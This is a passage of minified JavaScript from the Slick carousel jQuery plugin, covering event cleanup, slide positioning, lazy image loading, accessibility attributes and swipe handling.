blur.slick");!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler)));t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler);t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler);t.$list.off("touchend.slick mouseup.slick",t.swipeHandler);t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler);t.$list.off("click.slick",t.clickHandler);n(document).off(t.visibilityChange,t.visibility);t.cleanUpSlideEvents();!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler);!0===t.options.focusOnSelect&&n(t.$slideTrack).children().off("click.slick",t.selectHandler);n(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange);n(window).off("resize.slick.slick-"+t.instanceUid,t.resize);n("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault);n(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)};t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",n.proxy(t.interrupt,t,!0));t.$list.off("mouseleave.slick",n.proxy(t.interrupt,t,!1))};t.prototype.cleanUpRows=function(){var t,n=this;n.options.rows>1&&((t=n.$slides.children().children()).removeAttr("style"),n.$slider.empty().append(t))};t.prototype.clickHandler=function(n){!1===this.shouldClick&&(n.stopImmediatePropagation(),n.stopPropagation(),n.preventDefault())};t.prototype.destroy=function(t){var i=this;i.autoPlayClear();i.touchObject={};i.cleanUpEvents();n(".slick-cloned",i.$slider).detach();i.$dots&&i.$dots.remove();i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove());i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove());i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){n(this).attr("style",n(this).data("originalStyling"))}),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides));i.cleanUpRows();i.$slider.removeClass("slick-slider");i.$slider.removeClass("slick-initialized");i.$slider.removeClass("slick-dotted");i.unslicked=!0;t||i.$slider.trigger("destroy",[i])};t.prototype.disableTransition=function(n){var t=this,i={};i[t.transitionType]="";!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(n).css(i)};t.prototype.fadeSlide=function(n,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(n).css({zIndex:i.options.zIndex}),i.$slides.eq(n).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(n),i.$slides.eq(n).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(n);t.call()},i.options.speed))};t.prototype.fadeSlideOut=function(n){var t=this;!1===t.cssTransitions?t.$slides.eq(n).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(n),t.$slides.eq(n).css({opacity:0,zIndex:t.options.zIndex-2}))};t.prototype.filterSlides=t.prototype.slickFilter=function(n){var t=this;null!==n&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(n).appendTo(t.$slideTrack),t.reinit())};t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(i){i.stopImmediatePropagation();var r=n(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=r.is(":focus"),t.autoPlay())},0)})};t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide};t.prototype.getDotCount=function(){var n=this,i=0,r=0,t=0;if(!0===n.options.infinite)if(n.slideCount<=n.options.slidesToShow)++t;else for(;i<n.slideCount;)++t,i=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;else if(!0===n.options.centerMode)t=n.slideCount;else if(n.options.asNavFor)for(;i<n.slideCount;)++t,i=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;else t=1+Math.ceil((n.slideCount-n.options.slidesToShow)/n.options.slidesToScroll);return t-1};t.prototype.getLeft=function(n){var f,r,i,e,t=this,u=0;return t.slideOffset=0,r=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,e=-1,!0===t.options.vertical&&!0===t.options.centerMode&&(2===t.options.slidesToShow?e=-1.5:1===t.options.slidesToShow&&(e=-2)),u=r*t.options.slidesToShow*e),t.slideCount%t.options.slidesToScroll!=0&&n+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(n>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(n-t.slideCount))*t.slideWidth*-1,u=(t.options.slidesToShow-(n-t.slideCount))*r*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,u=t.slideCount%t.options.slidesToScroll*r*-1))):n+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(n+t.options.slidesToShow-t.slideCount)*t.slideWidth,u=(n+t.options.slidesToShow-t.slideCount)*r),t.slideCount<=t.options.slidesToShow&&(t.slideOffset=0,u=0),!0===t.options.centerMode&&t.slideCount<=t.options.slidesToShow?t.slideOffset=t.slideWidth*Math.floor(t.options.slidesToShow)/2-t.slideWidth*t.slideCount/2:!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),f=!1===t.options.vertical?n*t.slideWidth*-1+t.slideOffset:n*r*-1+u,!0===t.options.variableWidth&&(i=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(n):t.$slideTrack.children(".slick-slide").eq(n+t.options.slidesToShow),f=!0===t.options.rtl?i[0]?-1*(t.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===t.options.centerMode&&(i=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(n):t.$slideTrack.children(".slick-slide").eq(n+t.options.slidesToShow+1),f=!0===t.options.rtl?i[0]?-1*(t.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,f+=(t.$list.width()-i.outerWidth())/2)),f};t.prototype.getOption=t.prototype.slickGetOption=function(n){return this.options[n]};t.prototype.getNavigableIndexes=function(){var i,n=this,t=0,r=0,u=[];for(!1===n.options.infinite?i=n.slideCount:(t=-1*n.options.slidesToScroll,r=-1*n.options.slidesToScroll,i=2*n.slideCount);t<i;)u.push(t),t=r+n.options.slidesToScroll,r+=n.options.slidesToScroll<=n.options.slidesToShow?n.options.slidesToScroll:n.options.slidesToShow;return u};t.prototype.getSlick=function(){return this};t.prototype.getSlideCount=function(){var i,r,t=this;return r=!0===t.options.centerMode?t.slideWidth*Math.floor(t.options.slidesToShow/2):0,!0===t.options.swipeToSlide?(t.$slideTrack.find(".slick-slide").each(function(u,f){if(f.offsetLeft-r+n(f).outerWidth()/2>-1*t.swipeLeft)return i=f,!1}),Math.abs(n(i).attr("data-slick-index")-t.currentSlide)||1):t.options.slidesToScroll};t.prototype.goTo=t.prototype.slickGoTo=function(n,t){this.changeSlide({data:{message:"index",index:parseInt(n)}},t)};t.prototype.init=function(t){var i=this;n(i.$slider).hasClass("slick-initialized")||(n(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler());t&&i.$slider.trigger("init",[i]);!0===i.options.accessibility&&i.initADA();i.options.autoplay&&(i.paused=!1,i.autoPlay())};t.prototype.initADA=function(){var t=this,f=Math.ceil(t.slideCount/t.options.slidesToShow),r=t.getNavigableIndexes().filter(function(n){return n>=0&&n<t.slideCount}),i,u;for(t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var u=r.indexOf(i);n(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1});-1!==u&&n(this).attr({"aria-describedby":"slick-slide-control"+t.instanceUid+u})}),t.$dots.attr("role","tablist").find("li").each(function(i){var u=r[i];n(this).attr({role:"presentation"});n(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+u,"aria-label":i+1+" of "+f,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end()),i=t.currentSlide,u=i+t.options.slidesToShow;i<u;i++)t.$slides.eq(i).attr("tabindex",0);t.activateADA()};t.prototype.initArrowEvents=function(){var n=this;!0===n.options.arrows&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},n.changeSlide),n.$nextArrow.off("click.slick").on("click.slick",{message:"next"},n.changeSlide),!0===n.options.accessibility&&(n.$prevArrow.on("keydown.slick",n.keyHandler),n.$nextArrow.on("keydown.slick",n.keyHandler)))};t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&(n("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler));!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&n("li",t.$dots).on("mouseenter.slick",n.proxy(t.interrupt,t,!0)).on("mouseleave.slick",n.proxy(t.interrupt,t,!1))};t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",n.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",n.proxy(t.interrupt,t,!1)))};t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents();t.initDotEvents();t.initSlideEvents();t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler);t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler);t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler);t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler);t.$list.on("click.slick",t.clickHandler);n(document).on(t.visibilityChange,n.proxy(t.visibility,t));!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler);!0===t.options.focusOnSelect&&n(t.$slideTrack).children().on("click.slick",t.selectHandler);n(window).on("orientationchange.slick.slick-"+t.instanceUid,n.proxy(t.orientationChange,t));n(window).on("resize.slick.slick-"+t.instanceUid,n.proxy(t.resize,t));n("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault);n(window).on("load.slick.slick-"+t.instanceUid,t.setPosition);n(t.setPosition)};t.prototype.initUI=function(){var n=this;!0===n.options.arrows&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.show(),n.$nextArrow.show());!0===n.options.dots&&n.slideCount>n.options.slidesToShow&&n.$dots.show()};t.prototype.keyHandler=function(n){var t=this;n.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===n.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===n.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))};t.prototype.lazyLoad=function(){function f(i){n("img[data-lazy]",i).each(function(){var i=n(this),r=n(this).attr("data-lazy"),f=n(this).attr("data-srcset"),e=n(this).attr("data-sizes")||t.$slider.attr("data-sizes"),u=document.createElement("img");u.onload=function(){i.animate({opacity:0},100,function(){f&&(i.attr("srcset",f),e&&i.attr("sizes",e));i.attr("src",r).animate({opacity:1},200,function(){i.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")});t.$slider.trigger("lazyLoaded",[t,i,r])})};u.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error");t.$slider.trigger("lazyLoadError",[t,i,r])};u.src=r})}var u,i,r,t=this;if(!0===t.options.centerMode?!0===t.options.infinite?r=(i=t.currentSlide+(t.options.slidesToShow/2+1))+t.options.slidesToShow+2:(i=Math.max(0,t.currentSlide-(t.options.slidesToShow/2+1)),r=t.options.slidesToShow/2+1+2+t.currentSlide):(i=t.options.infinite?t.options.slidesToShow+t.currentSlide:t.currentSlide,r=Math.ceil(i+t.options.slidesToShow),!0===t.options.fade&&(i>0&&i--,r<=t.slideCount&&r++)),u=t.$slider.find(".slick-slide").slice(i,r),"anticipated"===t.options.lazyLoad)for(var e=i-1,o=r,s=t.$slider.find(".slick-slide"),h=0;h<t.options.slidesToScroll;h++)e<0&&(e=t.slideCount-1),u=(u=u.add(s.eq(e))).add(s.eq(o)),e--,o++;f(u);t.slideCount<=t.options.slidesToShow?f(t.$slider.find(".slick-slide")):t.currentSlide>=t.slideCount-t.options.slidesToShow?f(t.$slider.find(".slick-cloned").slice(0,t.options.slidesToShow)):0===t.currentSlide&&f(t.$slider.find(".slick-cloned").slice(-1*t.options.slidesToShow))};t.prototype.loadSlider=function(){var n=this;n.setPosition();n.$slideTrack.css({opacity:1});n.$slider.removeClass("slick-loading");n.initUI();"progressive"===n.options.lazyLoad&&n.progressiveLazyLoad()};t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})};t.prototype.orientationChange=function(){var n=this;n.checkResponsive();n.setPosition()};t.prototype.pause=t.prototype.slickPause=function(){var n=this;n.autoPlayClear();n.paused=!0};t.prototype.play=t.prototype.slickPlay=function(){var n=this;n.autoPlay();n.options.autoplay=!0;n.paused=!1;n.focussed=!1;n.interrupted=!1};t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&n(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))};t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})};t.prototype.preventDefault=function(n){n.preventDefault()};t.prototype.progressiveLazyLoad=function(t){t=t||1;var r,u,f,e,o,i=this,s=n("img[data-lazy]",i.$slider);s.length?(r=s.first(),u=r.attr("data-lazy"),f=r.attr("data-srcset"),e=r.attr("data-sizes")||i.$slider.attr("data-sizes"),(o=document.createElement("img")).onload=function(){f&&(r.attr("srcset",f),e&&r.attr("sizes",e));r.attr("src",u).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading");!0===i.options.adaptiveHeight&&i.setPosition();i.$slider.trigger("lazyLoaded",[i,r,u]);i.progressiveLazyLoad()},o.onerror=function(){t<3?setTimeout(function(){i.progressiveLazyLoad(t+1)},500):(r.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,r,u]),i.progressiveLazyLoad())},o.src=u):i.$slider.trigger("allImagesLoaded",[i])};t.prototype.refresh=function(t){var r,u,i=this;u=i.slideCount-i.options.slidesToShow;!i.options.infinite&&i.currentSlide>u&&(i.currentSlide=u);i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0);r=i.currentSlide;i.destroy(!0);n.extend(i,i.initials,{currentSlide:r});i.init();t||i.changeSlide({data:{message:"index",index:r}},!1)};t.prototype.registerBreakpoints=function(){var u,f,i,t=this,r=t.options.responsive||null;if("array"===n.type(r)&&r.length){t.respondTo=t.options.respondTo||"window";for(u in r)if(i=t.breakpoints.length-1,r.hasOwnProperty(u)){for(f=r[u].breakpoint;i>=0;)t.breakpoints[i]&&t.breakpoints[i]===f&&t.breakpoints.splice(i,1),i--;t.breakpoints.push(f);t.breakpointSettings[f]=r[u].settings}t.breakpoints.sort(function(n,i){return t.options.mobileFirst?n-i:i-n})}};t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide");t.slideCount=t.$slides.length;t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll);t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0);t.registerBreakpoints();t.setProps();t.setupInfinite();t.buildArrows();t.updateArrows();t.initArrowEvents();t.buildDots();t.updateDots();t.initDotEvents();t.cleanUpSlideEvents();t.initSlideEvents();t.checkResponsive(!1,!0);!0===t.options.focusOnSelect&&n(t.$slideTrack).children().on("click.slick",t.selectHandler);t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0);t.setPosition();t.focusHandler();t.paused=!t.options.autoplay;t.autoPlay();t.$slider.trigger("reInit",[t])};t.prototype.resize=function(){var t=this;n(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=n(window).width();t.checkResponsive();t.unslicked||t.setPosition()},50))};t.prototype.removeSlide=t.prototype.slickRemove=function(n,t,i){var r=this;if(n="boolean"==typeof n?!0===(t=n)?0:r.slideCount-1:!0===t?--n:n,r.slideCount<1||n<0||n>r.slideCount-1)return!1;r.unload();!0===i?r.$slideTrack.children().remove():r.$slideTrack.children(this.options.slide).eq(n).remove();r.$slides=r.$slideTrack.children(this.options.slide);r.$slideTrack.children(this.options.slide).detach();r.$slideTrack.append(r.$slides);r.$slidesCache=r.$slides;r.reinit()};t.prototype.setCSS=function(n){var r,u,t=this,i={};!0===t.options.rtl&&(n=-n);r="left"==t.positionProp?Math.ceil(n)+"px":"0px";u="top"==t.positionProp?Math.ceil(n)+"px":"0px";i[t.positionProp]=n;!1===t.transformsEnabled?t.$slideTrack.css(i):(i={},!1===t.cssTransitions?(i[t.animType]="translate("+r+", "+u+")",t.$slideTrack.css(i)):(i[t.animType]="translate3d("+r+", "+u+", 0px)",t.$slideTrack.css(i)))};t.prototype.setDimensions=function(){var n=this,t;!1===n.options.vertical?!0===n.options.centerMode&&n.$list.css({padding:"0px "+n.options.centerPadding}):(n.$list.height(n.$slides.first().outerHeight(!0)*n.options.slidesToShow),!0===n.options.centerMode&&n.$list.css({padding:n.options.centerPadding+" 0px"}));n.listWidth=n.$list.width();n.listHeight=n.$list.height();!1===n.options.vertical&&!1===n.options.variableWidth?(n.slideWidth=Math.ceil(n.listWidth/n.options.slidesToShow),n.$slideTrack.width(Math.ceil(n.slideWidth*n.$slideTrack.children(".slick-slide").length))):!0===n.options.variableWidth?n.$slideTrack.width(5e3*n.slideCount):(n.slideWidth=Math.ceil(n.listWidth),n.$slideTrack.height(Math.ceil(n.$slides.first().outerHeight(!0)*n.$slideTrack.children(".slick-slide").length)));t=n.$slides.first().outerWidth(!0)-n.$slides.first().width();!1===n.options.variableWidth&&n.$slideTrack.children(".slick-slide").width(n.slideWidth-t)};t.prototype.setFade=function(){var i,t=this;t.$slides.each(function(r,u){i=t.slideWidth*r*-1;!0===t.options.rtl?n(u).css({position:"relative",right:i,top:0,zIndex:t.options.zIndex-2,opacity:0}):n(u).css({position:"relative",left:i,top:0,zIndex:t.options.zIndex-2,opacity:0})});t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})};t.prototype.setHeight=function(){var n=this,t;1===n.options.slidesToShow&&!0===n.options.adaptiveHeight&&!1===n.options.vertical&&(t=n.$slides.eq(n.currentSlide).outerHeight(!0),n.$list.css("height",t))};t.prototype.setOption=t.prototype.slickSetOption=function(){var u,f,e,i,r,t=this,o=!1;if("object"===n.type(arguments[0])?(e=arguments[0],o=arguments[1],r="multiple"):"string"===n.type(arguments[0])&&(e=arguments[0],i=arguments[1],o=arguments[2],"responsive"===arguments[0]&&"array"===n.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)t.options[e]=i;else if("multiple"===r)n.each(e,function(n,i){t.options[n]=i});else if("responsive"===r)for(f in i)if("array"!==n.type(t.options.responsive))t.options.responsive=[i[f]];else{for(u=t.options.responsive.length-1;u>=0;)t.options.responsive[u].breakpoint===i[f].breakpoint&&t.options.responsive.splice(u,1),u--;t.options.responsive.push(i[f])}o&&(t.unload(),t.reinit())};t.prototype.setPosition=function(){var n=this;n.setDimensions();n.setHeight();!1===n.options.fade?n.setCSS(n.getLeft(n.currentSlide)):n.setFade();n.$slider.trigger("setPosition",[n])};t.prototype.setProps=function(){var n=this,t=document.body.style;n.positionProp=!0===n.options.vertical?"top":"left";"top"===n.positionProp?n.$slider.addClass("slick-vertical"):n.$slider.removeClass("slick-vertical");void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===n.options.useCSS&&(n.cssTransitions=!0);n.options.fade&&("number"==typeof n.options.zIndex?n.options.zIndex<3&&(n.options.zIndex=3):n.options.zIndex=n.defaults.zIndex);void 0!==t.OTransform&&(n.animType="OTransform",n.transformType="-o-transform",n.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(n.animType=!1));void 0!==t.MozTransform&&(n.animType="MozTransform",n.transformType="-moz-transform",n.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(n.animType=!1));void 0!==t.webkitTransform&&(n.animType="webkitTransform",n.transformType="-webkit-transform",n.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(n.animType=!1));void 0!==t.msTransform&&(n.animType="msTransform",n.transformType="-ms-transform",n.transitionType="msTransition",void 0===t.msTransform&&(n.animType=!1));void 0!==t.transform&&!1!==n.animType&&(n.animType="transform",n.transformType="transform",n.transitionType="transition");n.transformsEnabled=n.options.useTransform&&null!==n.animType&&!1!==n.animType};t.prototype.setSlideClasses=function(n){var u,i,r,f,t=this,e;(i=t.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),t.$slides.eq(n).addClass("slick-current"),!0===t.options.centerMode)?(e=t.options.slidesToShow%2==0?1:0,u=Math.floor(t.options.slidesToShow/2),!0===t.options.infinite&&(n>=u&&n<=t.slideCount-1-u?t.$slides.slice(n-u+e,n+u+1).addClass("slick-active").attr("aria-hidden","false"):(r=t.options.slidesToShow+n,i.slice(r-u+1+e,r+u+2).addClass("slick-active").attr("aria-hidden","false")),0===n?i.eq(i.length-1-t.options.slidesToShow).addClass("slick-center"):n===t.slideCount-1&&i.eq(t.options.slidesToShow).addClass("slick-center")),t.$slides.eq(n).addClass("slick-center")):n>=0&&n<=t.slideCount-t.options.slidesToShow?t.$slides.slice(n,n+t.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=t.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(f=t.slideCount%t.options.slidesToShow,r=!0===t.options.infinite?t.options.slidesToShow+n:n,t.options.slidesToShow==t.options.slidesToScroll&&t.slideCount-n<t.options.slidesToShow?i.slice(r-(t.options.slidesToShow-f),r+f).addClass("slick-active").attr("aria-hidden","false"):i.slice(r,r+t.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==t.options.lazyLoad&&"anticipated"!==t.options.lazyLoad||t.lazyLoad()};t.prototype.setupInfinite=function(){var i,r,u,t=this;if(!0===t.options.fade&&(t.options.centerMode=!1),!0===t.options.infinite&&!1===t.options.fade&&(r=null,t.slideCount>t.options.slidesToShow)){for(u=!0===t.options.centerMode?t.options.slidesToShow+1:t.options.slidesToShow,i=t.slideCount;i>t.slideCount-u;i-=1)r=i-1,n(t.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r-t.slideCount).prependTo(t.$slideTrack).addClass("slick-cloned");for(i=0;i<u+t.slideCount;i+=1)r=i,n(t.$slides[r]).clone(!0).attr("id","").attr("data-slick-index",r+t.slideCount).appendTo(t.$slideTrack).addClass("slick-cloned");t.$slideTrack.find(".slick-cloned").find("[id]").each(function(){n(this).attr("id","")})}};t.prototype.interrupt=function(n){var t=this;n||t.autoPlay();t.interrupted=n};t.prototype.selectHandler=function(t){var i=this,u=n(t.target).is(".slick-slide")?n(t.target):n(t.target).parents(".slick-slide"),r=parseInt(u.attr("data-slick-index"));r||(r=0);i.slideCount<=i.options.slidesToShow?i.slideHandler(r,!1,!0):i.slideHandler(r)};t.prototype.slideHandler=function(n,t,i){var u,f,s,e,o,h=null,r=this;if(t=t||!1,!(!0===r.animating&&!0===r.options.waitForAnimate||!0===r.options.fade&&r.currentSlide===n))if(!1===t&&r.asNavFor(n),u=n,h=r.getLeft(u),e=r.getLeft(r.currentSlide),r.currentLeft=null===r.swipeLeft?e:r.swipeLeft,!1===r.options.infinite&&!1===r.options.centerMode&&(n<0||n>r.getDotCount()*r.options.slidesToScroll))!1===r.options.fade&&(u=r.currentSlide,!0!==i?r.animateSlide(e,function(){r.postSlide(u)}):r.postSlide(u));else if(!1===r.options.infinite&&!0===r.options.centerMode&&(n<0||n>r.slideCount-r.options.slidesToScroll))!1===r.options.fade&&(u=r.currentSlide,!0!==i?r.animateSlide(e,function(){r.postSlide(u)}):r.postSlide(u));else{if(r.options.autoplay&&clearInterval(r.autoPlayTimer),f=u<0?r.slideCount%r.options.slidesToScroll!=0?r.slideCount-r.slideCount%r.options.slidesToScroll:r.slideCount+u:u>=r.slideCount?r.slideCount%r.options.slidesToScroll!=0?0:u-r.slideCount:u,r.animating=!0,r.$slider.trigger("beforeChange",[r,r.currentSlide,f]),s=r.currentSlide,r.currentSlide=f,r.setSlideClasses(r.currentSlide),r.options.asNavFor&&(o=(o=r.getNavTarget()).slick("getSlick")).slideCount<=o.options.slidesToShow&&o.setSlideClasses(r.currentSlide),r.updateDots(),r.updateArrows(),!0===r.options.fade)return!0!==i?(r.fadeSlideOut(s),r.fadeSlide(f,function(){r.postSlide(f)})):r.postSlide(f),void r.animateHeight();!0!==i?r.animateSlide(h,function(){r.postSlide(f)}):r.postSlide(f)}};t.prototype.startLoad=function(){var n=this;!0===n.options.arrows&&n.slideCount>n.options.slidesToShow&&(n.$prevArrow.hide(),n.$nextArrow.hide());!0===n.options.dots&&n.slideCount>n.options.slidesToShow&&n.$dots.hide();n.$slider.addClass("slick-loading")};t.prototype.swipeDirection=function(){var i,r,u,n,t=this;return i=t.touchObject.startX-t.touchObject.curX,r=t.touchObject.startY-t.touchObject.curY,u=Math.atan2(r,i),(n=Math.round(180*u/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0?!1===t.options.rtl?"left":"right":n<=360&&n>=315?!1===t.options.rtl?"left":"right":n>=135&&n<=225?!1===t.options.rtl?"right":"left":!0===t.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"};t.prototype.swipeEnd=function(){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount();n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount();n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})};t.prototype.swipeHandler=function(n){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==n.type.indexOf("mouse")))switch(t.touchObject.fingerCount=n.originalEvent&&void 0!==n.originalEvent.touches?n.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),n.data.action){case"start":t.swipeStart(n);break;case"move":t.swipeMove(n);break;case"end":t.swipeEnd(n)}};t.prototype.swipeMove=function(n){var f,e,r,u,i,o,t=this;return i=void 0!==n.originalEvent?n.originalEvent.touches:null,!(!t.dragging||t.scrolling||i&&1!==i.length)&&(f=t.getLeft(t.currentSlide),t.touchObject.curX=void 0!==i?i[0].pageX:n.clientX,t.touchObject.curY=void 0!==i?i[0].pageY:n.clientY,t.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(t.touchObject.curX-t.touchObject.startX,2))),o=Math.round(Math.sqrt(Math.pow(t.touchObject.curY-t.touchObject.startY,2))),!t.options.verticalSwiping&&!t.swiping&&o>4?(t.scrolling=!0,!1):(!0===t.options.verticalSwiping&&(t.touchObject.swipeLength=o),e=t.swipeDirection(),void 